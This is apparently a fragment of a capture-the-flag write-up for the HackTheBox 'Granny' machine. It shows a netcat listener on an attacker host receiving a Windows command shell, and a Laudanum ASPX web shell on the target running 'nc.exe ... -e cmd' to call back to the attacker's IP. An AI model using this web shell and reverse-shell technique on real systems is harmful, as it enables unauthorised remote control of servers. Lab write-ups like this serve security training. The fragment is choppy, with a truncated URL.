 (root💀kali)-[/home/x/hackthebox/Granny]
# 9900
listening on [any] 9900 ...
dir
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.15] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>dir
Volume in drive C has no label.
Volume Serial Number is 246C-D7FE
Directory of c:\windows\system32\inetsrv
03/23/2021 04:18 PM <DIR> .
03/23/2021 04:18 PM <DIR> ..
02/18/2007 02:00 PM 58,880 ADROT.dll
02/18/2007 02:00 PM 291,328 adsiis.dll
04/12/2017 09:22 PM <DIR> ASP Compiled Templates
02/18/2007 02:00 PM 388,096 asp.dll
02/18/2007 02:00 PM 27,478 asp.mfl
02/18/2007 02:00 PM 21,302 asp.mof
02/18/2007 02:00 PM 47,104 browscap.dll
02/18/2007 02:00 PM 32,423 browscap.ini
02/18/2007 02:00 PM 102,400 CertMap.ocx
02/18/2007 02:00 PM 82,432 certobj.dll
Laundanum ASPX Shell
10.10.10.15/shell.as
cmd /c nc.exe 10.10.16.4 9900 -e cmd 提交查询
STDOUT:
c:\Inetpub\wwwroot\nc.exe
STDERR:
Copyright © 2012, Kevin Johnson and the Laudanum team
Written by Tim Medin.
Get the latest version at laudanum.secureideas.net.